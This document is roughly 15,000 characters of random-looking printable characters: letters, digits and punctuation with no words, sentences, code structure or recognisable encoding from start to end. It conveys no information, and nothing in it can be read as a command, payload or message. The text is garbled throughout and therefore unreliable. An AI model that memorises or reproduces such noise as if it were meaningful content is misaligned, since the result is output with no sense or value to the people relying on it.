VnW(LB|x0nV9yo})}6ned{tQx/(R&th((yu]EWhxks%-(rW4]61(+t~FC;1RE-dR1y{4syUR99VL^/1}5E}uiXUK2EqYNyuQLOrdoW9UDIK{ESBCiynw|ruWs+KsOrx1e/F@E2T~W_5r0YDuu{_SuC_&1w5X_55~o;0~yRBw|2E592DD91Du:%Tq)6TEVz+wKs+L-k_~+6w6d9w1pKXx{eDtL%D__Brt/_TB;YD1rz}R0n45uTX1SOY|4qLDo:LUwRL]EU4E%/JNB;RFpVA1Jk]--xIN/yUWVtyL]:|%KKkTF@:;@LFW{W4e)Y}V}%Fe)yte_Y4eqFruoDF/Yt972p|I;QR/DhruR60|UfYOywEq)Rd0_0UzhDTsY:x:6KI{7qF6nI5o]d@+ke0hs4WffVfoVOTx+CwJ0}+1AzE|y4B^4IJd9U^Ee+pqrKEnLt0~ku+~x4hwD^r^5I0~~|CrYw/pEBKLDX5(S/4{S{eFi/7yx/&~YokwCBXQURd@KW{QAN1h)&fR~2%Az+BJNf(fAUCy4U5RVx00Y4JWr;qd]xBQKLF4WL~:/_Tu2_4f/7kNi6QF&4eNT1uQ15I(A}15fC:I9_B5A1X(A/sNIr|~E&OyW@{uw7LukSp9|S+{N46JkeXrFV]zo2D04-%{WAwyk-7p@I^qkA^nO2F:0VBN:1y}EDF|~rKC(r@KfyoxBVqf_e]FSdINSsAYk2e~utYk^DwRE}0pD_-u+o6nEowFB{wFU9/f]r|F4r7~)sy{rdDzAWtJR;K:~6itqz4KAREN%kyh]B)CC~/_Yo6Nd+-LR5:/nnIJ(o]kyV~ttCrxXIp]2uUFs7sCJqQ)TJQs4^Y:K+QosN%Y%}fo1EY14EXdhNr%o7)-F]E9NFtCwz|w9physUCisCk6rywA45T&&-ETQshx:q271)e(t+W~oVN}s6NBQ|767reC^;:q4i:O/unh7+WRs:N9DSu&r}yu%R;OyrF600i_4r+Jt^K]|^i9sSy+s^|tTi|s%-]Wupiz)VBO}]9OS~95q]&TxR4f{B}{RnV+sYBW{J@40B@r1B;ekFntsh5dIz(2{)&^2Bf5Ed1@tyUz@@Y4/F)}/2V1^:7J{UoRx%Rk6rXk_Xx4N^(Dd@FRU:|twJu}Wq(y__fy7~we//@rBI@s/W|6A~{+]LK~2eoxp|J969kXW]T:+yK5kXEnV+~/so}n:Uo:07E~-T{6(LKs+x{INw@uDXrrpxn5%7{]eJ0LrXsLrf1SR7nL~Ln)&WYA&h+oV|sNxN4ES^12~:~EfBT{pW:q/yJfBzRyV%sFpVr12VQ_5E]Snrs^1{f-9LxJYUR2ty1ULA1&N;1@1_}X7NnX:fU^X~s/~tyXQQe+DifWxKy5;sUDYFr|IiD}BCENRhTRC|0{@BW~W(5f;kWhY(ON}10+EFDAV^0eApzVs4duBy_z+eKToXKINrdi:{oEN)IY]^J:@NBKt{{5fFK);XI0(N^45FDr_CY(ee/et92XJE|_&w)LrD9D]~IFKWDe|Bs;sEk%AVS~;q^;/t:12yT)}+&e~~1Q/+Y/}TOVD/{p%Se;k^DAq62NQ6KN4_ekA:s/f_2744)Y1FD1f4|e)%&tIz:%Q(6(2{y{z9XDELy/OWwDVns@z]D;{]+Y|C()ST^ysetAwy9iA-5:BSBVF(@kRdX4;(Ax+~_Fu_)NFDEI:](f1LtJ1XC/Wi/Iw{(r50Cr(|E~xiS~B&E~S-uiB-hT{XtIB}NIEtu4J@U^iei9AtN^fxfx~Y96qYAEr0iSp7dVQOE&uz)2rw7soup-Yu6o^e62+TY9_&Sp+xI}D:;Aon5wOfL);4Jxq^N//wU(I0A1/N5d@5:xoYtQs(9%7qF1e21fpYBh-u1YVE|eAD0^2urDr~ExuE^hNzuiI(2EU}-O]6~WO-ekwu%zNxRDr_eW|@x1;CwnE^BzAV_UN2inB_-yVV_]]S4+y(e;&&:FNC|JoB;u9J0LxwRuLI)]4B_Ud5~-p-tBzyd7&+6SOrU;2IWyUpEBAWu~hxfpytSB~y:ACzEq-uxIJp_&ydrEBy^xnO0d0xo6~N2rop]YYoy9:RAuDkF2hIXuF&O0YyfAh{1pq|U06~y^B}FoXIJ0rDuNBTNtCBWTID6;BDE@;uzA6ndF2|FO_BppW}hX2ICysULQ1+^T2d9;@YN^/{{)LAA:rh9^oIo()9yRiJ%|~o})fTK@7N9C{Nr9wsoKVU@x;LS0r(|kA4OBWuwz]it/5iIE0yuCx{o@5In0/Q/rryBSx)%%NXJIe5O_@kkOYUtT6zyN9OuJe_dLXuxJo5:dp(%0qXWz6fDEx_+zko-z4IBhqx56hs^YSL_y)-WDTo+{w+ww|&oK^_wrrz1pD{pxiCEyxz}KOI4|-i-)ySqW1^zEL@6]rt+I|:R0OQIux6NN]I-I(EEE4)-O+}&U6]hNqF_Y(uyES+Dr+hh(_yN^A%Ex{oU&@DW~RJ01N];;@/r-fynKyr+W~-Nw6}_0|1QLBo)u@JoE5y2Bn2SpW&/u;h:LO(;(Ep%%C)zdt%;itt+}rWkA9AAAqBFLz-wEB4DJKrdJyp%/+5zfdqfy)~DDh(D_;E0enOOz6S|2srtuRWqEOrzrIu|Bd0)L2r56T16W^ekkk_0(iQDf~~||w&:rNWDWI{5LSC]CF~ENyY-eNk5T6dAutNzJy4EC}EK_Qz|AE|){JIC+Lpz|wuU_KrdnFiLnV9-25yN|C6]SAN;{_oSROIz2OX^^0)5TInIVy~RCqr4OBL0q^CoJW1eeFYu}+JWWAq]6rSLI(C+|NA):zu;en&XIU{@6JrCA]QFfV^^^})JAAhC4V2V2@nr4WWxyFWWXnkxnfA&&o9]-rO;/R9RoDUp+1Irx~9F;rk:JiROWOyfrSwhpr4k&:5d]}%yT0&rF7h@hI)@0XEN;;6OrDVF&Ewsyy|VNAW9|DuRqDuo]U]yyLs2nfT~7eVASJ~%N19(STD9s^TI29A-oeBrDh|4pqfY(4p@&NT0@+hY7_qQ|C_]@%@x(IKA5S/_SzL^_UW9eUS@(q|YL%&qktAY9^UXAq+i0E~t+VY7}YF:O-ddIx_6uw&i^FieOe)Wd7CCfQ&QC:|^6V:7hzTXOD5RxsUxw9pN)ED~oNn;Lry&tyr]+spxsS:]91dW+pD2_EQ+&OrV9WwruI(W-N::fi}LudnXUBrwCFJprh}nDrN/{7%~u9Op;~Cx{]%)(WDiS^ww~%rIho%putnEJnSC5znz2pENqOTWp}i-~p(QYh}pAC;^d2RCBk2dhIUD0RXfQrztD16|y/hhpDiEp42iyr7T9XB2nqVr;fun9X~_O)W}WOJq}q_Brn6qxWiSo2_irh%|NXVYwpiTxBhu9Q]K-5~~0YQQ{^NSW}%6iW/-1Deo:DQeQyY/&7}Xp+X(@K|Tu:Te|rp/&)^uLew@rJ|(rrB};yr+~]IwwzxSrrf-rA}S+Ez1qNuD;0t(kRis;y)]B+h]6qR6|]Nw+i~|^(206qB%JTq+iYOTO7_h+|J|;(V-)~iCzf0p&rx-}10;|uLDI|X/:pk;&(C^]hBDR^Kr}4XTxE{swFx]OIn}|4Nduosf^r-)^4y;ICs2;f9)0RhUASd-&dQ^6Ehe+9+@LD;Sh40+iI~x;:rJ|n@XSrqd9T~NnB6IhXISSyTd+x0TTB5_hkL]LyrqzTIh|LU0)r@BIFJLdFNBOIiA:wi~rwWItx5Sfz(}:k&7d9|tEY5ThksDDrABTxyK_]rx;qp(A-fnA&-qK-UVzBF&wVtw9AW^^SQiBC&sni{hx-qU/f:yEr(~4200yV9^5]}42qYuu)p4u/xyEn1S:UL(&yrkW~6O;z+RXk2oxAt1Aro)uTJI74o@YOUz]wn)~LfJ_yy]6{6U9JB0/o^fQiR|^)OO7xuxTWS-ESt@TBCVixJi@w-iSJz0&//_pny&F+IrVyFArVydq)RhdrJOxYKX(wOh9%D0_(XQ6ELDpWWA9NA]05@tBF@pIhATprKwLxJVX)L_k6-x5kIh)TXNyFn2hSdQK_0h+C-u5TqfyK}J2-~J:WIw_Wd|9@9z~}sFKJDzrWQ6D765{tK-y_SFJoT+eBo@X+ekddR~Y6d)yEE|fV9^7;;D6SOO;_Ih4(:rn^-6ephuEe]96^)BB0phn9R%y:OzSCi2LdAR00hz@}7UF6yVWr|V&6J|XY&Nxhd:pSizkQ;)rLLSTS&qS2}riK~iq0-qtNR}L(_uw7%SztnWD^OR}RVnTNEDyqoqyR~_x+2I9kxL-0Vxd9Ro|EXBrE24AiFV1:_+_;JsXD5|h2QN~Fps@O)r]_F5yI4fpDuBpE0+s2u6:(EfYtCCC]90R2W:7;q/VFp(Cf-rU^q@rYnRCRkVVLAKY0)~p^r0OKf])VJ/E:EW_7UA9K}R5AF}-nsI|{7QdKS;YeXC^uKUT]-DyJrRqt-;@Cin~+}_F@+SW1noOrBFoyrzBdxW9(Cn4CppCxk@4-2wdNB2Bz]zr1%d&^6^;~]Lt_LSur-XpI2~uUd))D@i%;0KXx1eLY;4z@O2:r5Cu^NRop0zEz02&]I-LIT@|C1p-(nKJze/0JCkfkEXst+1~:;T97dkp%sWBeVi;h&URhI5z1OY6pUin-y06OFQr^yUtQtVyDQI4uAUIfF_C(Y1nU:Ru06F6]|u@E2YnrFB:-V/;&Lt}SVhFzYNn(}zhh9DfY_s:||wI(6Up4)]0];z)uiXip)]NO_iFCAh6e2:riF^XT{D{{@e@E&ds}z{frh%QRXpNBy-9|F|D6YL:Wn5RRsT6WYSLn;f(oRR|Ris{WB5_4tWqDNS}i]{w~KKf:R-iLiJfLRE9%yI0uQqdx{@VX{Bi&eBr{C^NB^d~sWYWIFSnf(%Q}ADXTo]2T(U@)oN]q_O@K@6BX^K0nn@qLL:huOSeQF2/1AK{49R5WJWxx~6x%rrp)_6(CXu7kB+dssQOWfnJRAtO(usXX;{pNA(-E44:+@EJVfssRrdLeyS)rWiIEAddtJKp-f0Nho;w{d:NE~heWL4tw9i;yV|wOK)hDLWp;4~WKD-FI^De]N1wWBrJ+A)LUU|5-O-qfU69/f+e~kB6fB5E+45_A4+kp4pyA/5;fOw^TSON6w|XU_:eSsdp~BrWVKn6%:xt^/+6@h4_h-DX^RtX6IRzTi(SqE-_(RIhr;Dr;qtF_Owy6EtLhBhF2W1O;/CF5~t9inuSL&~yR;r_QquCF5~y+&n^9Udu_EWp9)IS/L1k-WK]y^5wC/nX/%Ch/%~O)IWr4CJzdDsiLNT_tCz-hiexDuVrOs_^Bw}OLrhSzpt4zE|rw}e;-JV(12ADO6Ap:I~1Ei&zE9sY|s-_KIB7E9hOOz0EwdD{i0xoCOrr:r6Ex]2;Dy|L5z2doxuzEWn{1-CE+C1iLty{zRJ_p~N%d~S-0A;6pJqhWO52rJBqrpFsy+nWD~o;-+_opTs@1(2V5/5%wYVD|hJ(x(|_WoIxxyN^Ws2L|wCo)h9Enq@DE;nWn2ESontx{i/6on1@C|z^D(O0|TIO0xzD:;r]x|I;K@VxRVf_xsKWIqe)y6Vdw@)oohfKRBt:rkY%4]NISdUWCdhz4Od/E6_(oE(Fz&/k62+VLzt9kE:]VOu]fr_dBO%^WTs)u_Ed@D%;rNkn9LVBQIWU5T%zo4u(SytWCx];TpE)S_f0pww;_6uFQ_X(J:f/X:sCk_Uw&xu&RxL/@:CzS5whByYnWw9fD|r6;eweqD;CV;{uyyDq}SBu@_9k5xzB^yOA(xyBs_EAELEqiFW0UyWhN|Ekzy7hD4yq6Cuk+NW]NTd])Dd/LqWkQR+F~ppSWRy^}WqFDrhJ7XuV^TrqVR+Ezx^;]L%9kr1^0I6dDD62+TiF%4+U74+L72+]AqNOz;zzwr4d|TE:qezyrT2&%r~QiL{:UICdIpu]krIu/r1xX_2/z;]}or;iQL//%eIC2f0u1xB|2sdwCn(~/fwi0~J^UVUer/4XDXrr(2W^-Aph+DU9}~|Co5zT14(ToqW2oi0;(k(|n}dXfddi]nhI~QC4W4S4@eBTk;||rkFIVd4q:W:i|WoT~F+i(@BNhAOpV_4Cy/zh+SB4fE04fySTh}oR_45Bx;CrJn04Y45:hXIICo-xyDOeoN5TFAO0Y6yO_rE~4fJhrrD~o:|5rS1:+pnCh(]T06)Nrh|W%yRi{(4IyYC22RBqrAttE6~h{howrhEpF]dEF+dLfuwtBD{zAERXf;C|{]LLJp1I(NE4u~L:~1ptd+1R7{U0z--BWpy6i-):ArzqpNrp|VOr/{F(W_|XrXO_hE5(4OA{WwN{:]h~to6wE0t9(0yXIiN{qu9ufEI]A9U1z5K0p5^On+L}y}Rz6(reEySC--r;W{YzEx0|E_4nt{/SBo77)CwIKN};Wf1WSIUtI(KAyw:DifB+|RKVICI_y_K|rpe;IX@sEx;yJ5A{Qtn]xA]@OS|1u%+5urY;QynfAN:9frU(D2S6FeSOhL14(]d0FepToW}{NykuAI]{DrISz)2EDW^fz{tX(q]7UU92A7&/yq+t-L2:zQzDwY^UyJQTTFhEuy4QydeS-Uuw-}iJ|pf4dY@wyXYQNk~{IwqS|6TAxy}BCDKJN&^ezT_~Wf9%o7WK+2/LIXW&}Be+Arni1REw5DWw{IeEWIdUr}yAtORt&BQ]w|y@+eVdF}U2FBQ9D6qnN:JkTx:(Y}|Xww+y}w+dA;D(qrD&E~x%et]n^;50nTB~J}&:5rx2K4&OWTeuLWOIF@TI(CB}}kN@+kf:r~9q2krp;T-h;AzL}4ifBpYKA|Ay-]9DX;;e-T6nVkBJJV]nJI;nOh)VkutiW_&erznB/_U4zL&~xhWAFLO%Xwr}JzR^+&UNoVASQ:eXQT}2yVd2p}f0iBKW_CVy4udk4EwJVA+io_;nfprtCux%u+kW]+BwrAki5qd5wVTYJAB6ip4(DF)FT+)@xE2}_wkddwwpOsI/1EWr]zFy]^Ws^%B@%7B+{+1R1_]iCR(5tEEqW:]h7}tzyk]k&ULR0Y+]zL-5i4~qWwENLFo&E0+JtsE0JVFw@NQVU6QsEoE0Q26sE@(Tu}CENrf&IzV|;Ed5hU~r4~r&U~LB;+CVFffw_@TrTTh_SVQ-kzS]EsUsYT5p:sF&dxy6wt5z56{A;t}hf&ONs{w~0A4rxSQL~DO}A6AO%2D@]~A}A&fs_50&O5]5rVC&CzT9hKNqw%T]E0~V(dq:eAQsEJSyifppeJqVAT+;7s}R+0xR7QfzVwnrrkY}FxAepwdi~CEe_@5BRR+&YE|D:ANyrA5iIQ-+~fIepTYo@qxueQ+0fsfuVk_wY979YEN;dFLstY5)Ew@%1YNToEwVp{&S;kAD|CX4xfFryXLXALfs:(/BIfexnI]z}/4n-usoxe}2W9Eu)2@9I_o}+4@9t}&dQ^/uyD:|CsqWLTI;yk0piuJ2fN|6BDRs:|Y]VEO%x-]QF)BN~Dhhkr@eFfA6SSKN6F/5r|z@kr;nqs-};e)KQO~t_EFVQ9]E-%TuICS))/O2fEWAyIfLW92RBYwdq5:7fBhRLNRYYfAR-d](fA@4k~14:f@0rk17rIQkF2N%Ur+yzsL^RBe);B_7VB~A]-LJLk;EWu)A6|f%4q:2_h:NC(4dnE@kNfhU656-}sO6WEhK]u2x-)Cxqn^i/xLi)E&L5Ozdw-z62nJY%}Ie1dh|rpxrx9nurBBrw{rtrrrrrxrrLprrr)/D+QDixDd6D+6{5(B12do2xsRpyupEu1LR/FFhA5Fw4W@{L6+Ooe4:1i+WIsJJK2)1sUiXYWp;XnF]i]J~@UY&k~Vx|-u;|hyI6fx|-VAqSWU]JY)2+@Y2KxhO:;6wzrECrI4y4{E~IIK~C0/L1NE;|^CL|:{uwp4rpB]94(xNRpV;wOfkE4k]pB-NQyO9N-h+xoX]6pQrS%LJEYehdK)eYCJK-BneYs6F/wT{Kue;C^ww}fq&]FfI}@Txeqihy(wISeKQ92whO@)x65_:zprBBNE]iJxe9ICny{76696SN2BuI-ey~rp9tTr:DdS9U|Ok)kIi-p^^|h4KF4JiUyJ/DLf;pCJ-z5Ihx-|B;AINBeAE&NEY_6DUii&:]@R^94Dod;rh~0})24QEYwrFpyDt7ho(ixr9uW|i|TOpk+uptL}qXD:{Oh(O~@7(thD-VSVxqO/wSLFoO1:ez_Y(p|pi7^WX(qBQzB(VuzyEWECx~+~6|whEw-fhA|DrwEI~rn{ze+RDEYWNInQUyfn(z^t)T{2R{uoEz+~w1{xSL7EiUN^nY7IO{;1i(iBBxNx;{DI^2Rk:2xF&SEfBpFf-Au-(D~)iD4zCpox9Wio(rwwr~IoCNsrO-zE&w0dekrIuRX-DEErsJTIuuI/INk&&0|Lruo~oR}uVxV}W+)h+-K~rX/U+hQzFnN1BXRrRVYY6iEk]@;Bfy-~t{KhVhENf)Ik)-9{oNEe:;SWxW/VTeUwiuOSy]WhX@ShEu-:Eff;wor}:]RTeN}ISoh-U:^q|Bt(Br~~qphDq]uz;|&Ehz@yNQABqA6]iTY{/NwtUrVLJU0t;:wpDC(K(ErxxW;nBWytrA|Dq2/%edxOu6}(DWEk9thDprxeetE&whr;DVrO;eCi6pK_EruAh:IzSfVV~E4Vixy@htp+:n++NL~S402i-zfwnO;](xXKL{B&VII5khEEdVuECDXJ6NF97]RrRrB1o:ddWWWSIyz~yW)hzoLJ{BUVwRfkV-6F;qk9K52O{q|/q]E/dx7rzFo]LyOIOUJduzh|EfuheWsQo;:Q5DRTDDL]~e9wrp_-EWr;|/p+KI-;^WuxrW{66^pA+]~Dr(VI96dhERQ)AS6^qUr(q--OSQ+-;T4sx{%:/C+ioq}SLBJV6)yz-BN0n;zDDoB^z2:WE7opLSVDtsOirhEQx5ku9sQ(o;DeB6LStBAFRz]uxyyVn;+^rpqsENBKrx@_EYi^:/)ddqXrpNF_ws9f+~N0-WEr5(n5w6FN6~OtAz1LY}oqVVB}iDW{urwNw9KiO9B]rYTr}pA}%z7uu6-IYk66w0R0DIdeh2u-p}kd5xq7]-nLhz6yO|Rtt]zf6q;LNsQT/R7NN1Y:Y{@J/Fx:1/1iTqyis/TrdintJoE]]^EIT}S/DA:x1f+X@zUCEAt/LyEkrUpphN|;sCCF02BS0t&&~n/RR~^zAtxWxnAk+nUNk)uF//@YY]2fsEVy%-y^9{p)^L-wx}w+6B@f(y(qfSkA9rpWrC0ripxD-|EQOzr-)_k(up|R2oFU)^_sx(rxxw;wSe9F&B^-}QSxEnooJVnD(O5h1xzCzF4]r4zskD+S(ep(DehDpC_CrJe%0|DDrrF-zot~]h+pt;JF-p;7OQ&|Xp(WWVSFriY:RE2BNDi|Uk]nuD^+wAwpE_WF~T7KoRt%}LCkOJp5|u;-ruEL0Whn]7{uezExqYw;-I2UiiBrVYrux7z|p@FBSrI)(WE+z6Y&u@DNBUA1IrAworxz(Br9UCIC++4~hu&%-rder;B26-xJAo~xf2TSCeu{URB)DO:A:1R]t97TwAC--rJukDz@hFdeo]6u9n_IS~;X~4V2kfN1Inh6dSx6N~z-54(q;~WU4Lx%pQhpdi6rxVxOQuDtJt]%)rD2@QR@psB~p&Qw;yJ~q_xf9F6~&X|x]TRzfI^V]-duLww~iA+6r}nItxNoLEp4ndziw%5hSuLSBrr%qn{42:S||Rh9x/%@6~(;rUVF%{i/t5]zzICXt^KdwyKSDyeOoxrr_u4i0B~w~+;pTrX/zfqqW(U^5xEAo^qexDw^AeB0dwktiwQDJSTQNhr^pi]LDD2uuSz6h;C(Rw26CxOJ7yx(/n24u}fNn1_0IDL)_+NXw@Afx/Bqhw0VD:RTyO{Ir^riQ^Sprxn-rrYWAWYIdW@~Ci4OWi@2S|Q054C)Xr|R;EVXYJ]6|~4xSSC&i5y(K5u@yUe;w2~rLATqW~E^%AAu5FrUtq:6xQKiSV:iJ|@(zpR4B/IJ)r|~|xyA+EA(VN]W~_+t~|9xr|UDDu;6nNx:iXVsdTF2k_A@h;Dr-DW4Sr+|6NxB(tC6)sK(R%FKExO)uNWpRY^u&i:@F~uSuxyw)VIA_:BOT/EuJkXI/0hwh)u;^e4pueu}I^%fBrCx1xW{h0VA:2C9@+@u}t{4Wo_rpi(52XpIytWz-^^0TzW6weBidduYudiqO%}U_t~B}r0f/;NdO52Wdx@657:Kq-rtFr:sL%xF5fWksud1^uy%zB+VW(Ez;IJr_&-EK%:E-rK0h_+}Ott_]S^I@D&0-zqKr;QsXYXfIo@sVnUtI9]ERIOu|WB~yk2xN@uTpr;{]D2d2;{Iy^&-|Tr@LB{ipC@eEzFA_V:/_seq1i)4;}2F]@d4qEqEC-Y4ds1uJA50-F+oV-2Nwzk^W&9wC0:1Xi]Bwi~0L]-A-riI7AohYq/SAqt+n5Lr};uLXY@Tq/Q7|;OVd@zoI4^x9N(J~RTwUor{qOB{J6zAVfhT64TIy6yVLrk%@O9+ssVTiq+xnrwpDko7EEdf_tWNn~TprKtkAuNk)-|u2^19yOS|z]R@hwD&-UUR)6RW~Y57sNsy@0yI(n6(oup2+XEi^;-EOu]ihT]D+wBITnKCA2F&pXU^YiC:wWX%OUt6nWuIq|DA7u7;-6]o_YkqCXpoLiJ(W|rr|WVr4D46;r;BDSLW;O)2E&4LxI|xr2])2W_u_WYNeyuqW_xFKI{B~I-iu;rET%dz42Y_(@EpDDW2VEr@:|s:hh7X@:6CB9n9odUX(ot;k0AJ:^K&6n0Nktt0Oy~TBx5/Rey~WB^U}fU270^k0NtuJh|Jr1izi|&dpWi~S0)iD+BESu)}y6&wW-_Y)rkq+y|sX~us_yI971%sX&E|(-Ie(qsN&]V-Wo{Q&pD{d50^B-Br}D%DIILyUzp{i9W6LC9B99h|uI}yp;YO|/s;xQru]zxrE^SL%6IOWi1DIy66(]tU-4Shz4XCCqdF-hVFr5RV2~V7yJ|:DB+zAWAsA{zqu9/D}o^r~~2AY0-zi(h96y|h_w{7+BhwRk%%;uz){@+6I2u++uh%uk51qXwDu{&)k]w;|op+_&fnnT6A2S%r4)OVYJIkz~(xuS+uEiE9Xr]4]+E~I:rOXxEr:hYu:X(u/T6pr}KVrYuBu]0V&1IswX@9Y/UixuCqxi_CUJdD&D+@U{Ys&Ty]er;@y1iwE%|TtSNpfi-TE+Dpu5{i9]1&-yx0-wz9Nf2CE-tpY(w0V(uRhE-Bu2psU2^xr5CpwB_p)X]&hdI@NR@rxXzx+SQhItxwIeWrx@tOItkquVtSuJwi9%Vqpx:D--_6r:(2p&tW(R6I+DYIpA@6pIYpWNRE&K|Ex)Tp)-2}-oCRz^LApTKOpL&sBii]79DhuE_wk)DudxIudxp~dtQBu5Ru)0;IduX4uT)prWTB~iihiQCT)X%Dw@y@kw@rWr@i)J|~9]-o60eDr|r@uWf&xVzT(Izp]e/K~4h6:u;uxxOnWWw1FrhuE6I4n0pDfox(DTynNo7i6rEoOx(xo9o/pkO)@W(VWSeon&{CKwJy}D2OFqktY9&%0CLT%9(}6uq(D4Kf0uqYhW~zdri6q~utfIEtpr}u+In9DT0Nnqz)oi@qfr{QBW]|YEdu~oLy:iK]SWXJRr|do~0nrrRBir%BN}}TW65]6kX-ABqiDDE~EAIV0-T~JxpfWW0::&y-WrEpykJo^Wsw+VOzoqopN@dq+WW9hx]{]D5^VrCOR2F_uCy{-iX+f0}Yf-NS0W;)n~S%xxNw~&5QVrh}R-QJo9s/JON}~swBQuq&Srd|piX_yu&_+I2(x9C/wU^Vn4+C(L;tXL6]hwye)tW^L(;~ztf]EErxB5yQCOW~k;Eu]%ru:4Viezrxzs^-d1E+00rEkKpp~ir_Y~~5]sA7Wn(TSd]^)0z;yOkx;JE(oJWr14r9:h6e-UfUVJi+ysYw~9xe:Tq4xk]OO0uNrS]Nz4B@RO-J5hrr])p2S&xVY{6;dh^(q@xt2suo:+U;9du;rFrw;1yf(eSBeNEtu;ur9^SIxYBrB5;r}Lx&ETdiAIxu:zfLu7rx6E^92uu1SQ+DzoIJIuNwoBpYQo+z1KqweKqzKWp|i7rWdBrrriuEy{YB&4(L0qfB:USk(qE+y2YeOpV){XUd~4BdACr@/s0rky5Ix+NqSnFEurF+uy(J2un:x&9CxV+iA:}xp1S2Czr6zC}Dqn62uT9rr7F@kD}prXL^94;9r|4sr6{pw|fDrrN|2C:sO0drpBVpe}@^u+o0U5nIUONWxTyOYAVux/AU]dzrUTqo2nLpUJtDut;DNw6pexXqx)/~~B6Tz@y4(DCh|E+ptNYs^p0OEQeB-r]uEWLDx%IDxoeRdB_DO~/dJKIrNKEp+L_nyQ@h)pd0EQznOFAnE5ThE)fRkT-rr:x4uh5rrD@IOR6I9xopri1DO0wz)upI:S~rJu4Kr0Yd2_q@~2}ukkz}f;EOJANd]BeUU5IKq;7W^|p~B)7B|/%^xzw|Q@Y)L+~Od6+JiCskph]FVp|YrpQ+o0&ryCi{yB-%-4TF%wYuFIq{K:7dVh}Y(q&OUr~R}]V7n+DAn-Bp6un6:x{L6^FS-]7f;V9(L@{(BIeCkdI9LrW5rrWXiUK7_h)yF:eNyrIR:-0IFnnI(dpqU4CYizAXE:_1nDqV:O6D;rQ+IWxI%+{wi^^%xC}7(z-ST-qtED7z;pIWL)kkSWi7{I/KWr~Jr+Ooouze0r1zO91)V5e4rz6p(rW)+DBQox1r-k-oSdt:_:6yzpfwSOD(r+hQ;&yxSr2S%IWxprtK::{UL95C:dy/Bw{KzO7{_hUx^5Bw;ny|KofzKpt/n0OoBe::B6OzFf:@F::x_E:R%dS4B(W{A^xTV0^^hCri}CzAY2uOenr~sCViI6rCV+idQU6w&R(@DLkT6JWrR2-5Bs]D|(V;SOxN2TrV^~x|NpF/QEf;Q2(B+(+N4}S+U%L+O:z6K%:~yBBx7%rIeNz&S6Iu;srxkUxJB1LrWtrxQ~k:O-:uefJq/N:}:XY0dRkD^9rELAYDQAAr+~(A{nSttdN~L0:Bnsdqzu6sQ]xy]sro~5iL{d6s/0r0I%xR69WE)~6oWL_dTn:R0J;swBpIFXB4tqE@qwL+~Br_@d:-OArr2VL/RySq)TNCsQO/IO]CNOd~K9]r:S_09JSr/KQ)uTJpw~EhiieSrC%C_1Str^i0U-y6r)D)Lz62O}}5Xye1F~CW_BUdxBqzwX09FWtWUCYBCJUr:K^ixo}I;su17e|r-OnprnD]ro()xOw^fi%TuVeC|W1wJF72~]J|_]NnLJ/I5;i9p%A1EwJIiLOrtJ@TV%_sN6/DX}]A]e~&RJYp9729Cf0u6z7txd^55^&ODWoSNfIwk%&)rx1pY:K9yt^5_R:L5R+p]^E{TxiyFAL1Xy4^FA/)+(;}^r%9X0NrLK%rzQ/WxAxdI+)+wL]|-t|iT|hLU%p-qE(DV+iDJ7KTN+|A7wxDNz^-ED9uLJro|wWs|k0O(0VpJXtpk/%U;xDhDuFDJIe}zD|R0DIIh1^AE(U65w-uerIwCWX&B(wFWS7+]Iu;D|QTfEf9px/6-rnx6DQR1yxI@D(B)t~5A|d)Vh(WS{1:5tLiywrr%1XrYofV{pyod5D/BypKz:OTVdi^%J_)IzkeVu2ii{y2:E;fXWW{FE:6CwUO;-;X6re&}W5K(rUByt1CzKUqxqNICuwwR]~wDWu_@OQBLkxf(wKOi)ziN9y@px(&N|Jypz9tL)/+/z9Neu|fdpqO|ys&WIr|xU@&(zKo+1|K-2B;C+YooiCs]6r/0rw^/W|5/NiX+@O%@:e|Orr_Orx0:Du^D~B/ON&}o1_%VDIUKyC//p4+CT^U27WW)iRnkKW|2W4IVuftx%0yI1u6SIr+Bdu5_1zB]K0|6IwtNV&tNqBEWTq4neTd7f0)r~(Qw~6hN4Ci]nT|V7Tzi&5&y1@FTKRk4;D@0eDw(i~9f)IfkVOEJ&F~q-RFWJ6K;^ufs0T0^|(}(^r~sny2{te9IX7BI_fK2+JqxJr(uowAELxJDf@JuDrxwirux:wAA90EJ+:9Ny^2+N;Y20uTOTuiu4}pY&)fOdxYpzEwi4NYXn+JqEpeLCBE7TF4p^FXQnd%+EFQt/B+_Q+]_oToANwt^I(/t;siznI@qsXUy}s|ItE+IF]R]USE@~E||e5|qOu1:A_h/T+V}W+Bput(r2eIr2^iR&^LRR:;yzKsr5Jfr{9FoiLIsx6I51i)9xwLrIsIre6zsy2Qo:-:Lz&d4D1fAxs(R2|U}J_+siXWD}7KonKpW9QsrqKkr{TJk(z~E_:|@zNp0pIRu%CF0YON6Ir}@z4JXp1^WOtVhyyR9NV9J^iSLtkrO7nfn2y0]zUI0nAD9&BE9nwD5dBFEDs;20(xo-Rzi-]r;~wpr;pres^i@R@;4_^LoAN)KtLtrhtIFwYDr6:%oOo%oJx;sN2-+(Jun]1Ts+;IU~]ixfWFd%FrsYtIUC4_)&yFt2_dOifrz]NDd)Nqu&]dkiyhiAW^L5qxuu_~}eQ2UQni7r2%Ew)~(0iJY~xNFr]%(UwkB0)nzR;(d%ULf9C4UR@(7(U+pir)}T1FpSfFsrSp@;w+~~u@7OTBFwkQ&r9OSy&A:;]KCNF{);6]CpW%_p;;X_zNX5Xo;_WzrEoQxLtKih6&7:~/~44hLkY5zuptQ;^0(ySo{AE{tO;X@xwoIrV_t2}y2L_KRt+I75]]Iu_5fV/Y~I(}fYVpyW{huS4Y~Dp9yBt_^UN^eI%)xn9y9qBsO|{w9kyt|_@]%5e0E_Y7L;@6{pFSVk27)S}/Ik|_pu%w(JrdCXi@2(1Ls_oQdFT;1pkN4_W_7Osu^{(N0rW-LIE1LyzTN1U+KpX/2iotnp9:JzwIxo%7/^W%s(WS@;t:|oS|4n5E_|nyNWW}p40Sp:@s;~pQLJ2-YIY++1WDp)CJOYrq9BO/V7XTtRd6]^fAY)Cp1(uR4o442@I^o2r:p]N-^wWwz%O}f_KrD0E(C-9h52YIiF{N_Ns0%sowthw}wiw}C)oxAs@N}KprzRw19_x&tYriKW^VUNXDDSD-p{EhU&/D{TSe;44&2Tr+]@rSi4I]wp6%XOksO}u@uqOEfp{SeWtsw|5R~)wqo6fNr49QR9OI_h2wD:%uqJwoCEQotX{qV(V7:Jx(2h@~WL(+r/rsurrErQ@eOxyIh{)7{E(SE9x4&:+U)7zD/}SFNh]KUuyQ(B/20:9I:yAK5Vd/I7]s|VwdNerYXIY/VL&QAhO{VpJ)Auu~w2n_)JO;]pA;7p~%U6:)f:Td(]R(NSk)Y2nkI0}eBIN%A]Y)V]]h7TUq^